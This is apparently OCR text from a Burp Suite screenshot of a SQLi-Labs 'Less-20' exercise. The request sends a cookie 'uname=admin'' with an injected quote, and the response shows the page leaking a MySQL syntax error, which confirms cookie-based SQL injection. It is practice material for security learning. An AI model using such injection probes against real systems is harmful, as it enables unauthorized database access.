 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:47141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:47141/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN, ;q=0.9
10 Cookie: uname=admin'; vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' and expires: Sat 02 Apr 2022 -
11:48:43<br>
</font>
Issue with your mysql: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the
right syntax to use near ''admin'' LIMIT 0,1' at line 1